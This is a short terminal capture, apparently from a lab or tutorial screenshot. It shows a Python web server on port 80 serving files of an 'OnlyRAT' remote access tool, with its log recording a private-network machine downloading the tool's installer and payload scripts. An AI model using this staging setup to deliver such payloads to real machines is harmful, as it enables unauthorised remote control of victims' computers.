 bluecosmo@deathstar: $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.122.11 - - [23/Dec/2023 03:36:22] "GET /mk01-onlyrat/installers/from-vps.cmd HTTP/1.1" 200 -
192.168.122.11 - - [23/Dec/2023 03:36:39] "GET /mk01-onlyrat/installers/from-vps.cmd HTTP/1.1" 200 -
192.168.122.11 - - [23/Dec/2023 03:37:09] "GET /mk01-onlyrat/payloads/v1.cmd HTTP/1.1" 200 -
192.168.122.11 - - [23/Dec/2023 03:37:15] "GET /mk01-onlyrat/payloads/v2.ps1 HTTP/1.1" 200 -